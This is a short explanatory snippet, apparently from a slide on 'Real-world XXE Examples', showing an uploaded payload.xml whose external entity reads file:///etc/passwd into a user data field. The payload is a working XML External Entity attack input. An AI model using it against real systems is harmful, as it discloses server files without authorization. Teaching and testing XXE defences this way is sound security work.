 Real-world XXE
ExampleS
User uploads an XML file named payload.xml
xml
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<user>
<name>John</name>
<data>&xxe;</data>
</user>